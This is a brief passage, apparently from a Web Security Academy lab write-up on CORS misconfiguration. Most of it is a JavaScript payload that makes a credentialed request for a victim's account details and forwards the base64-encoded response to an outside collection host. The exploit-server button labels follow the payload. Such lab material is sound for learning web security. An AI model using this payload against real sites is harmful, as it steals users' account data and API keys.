 Body:
<script>
var req = new XMLHttpRequest();
req.onload= sendAPI;
req.withCredentials = true;
req.open('GET','https://0a6d00fa047fb7e3804f49e10058008a.web-security-academy.net/accountDetails/');
req.send();
function sendAPI() {
location="https://57aizgseziang09l8ylip2971y7pvfj4.oastify.com/?response="+btoa(this.responseText);
};
Store View exploit Deliver exploit to victim Access log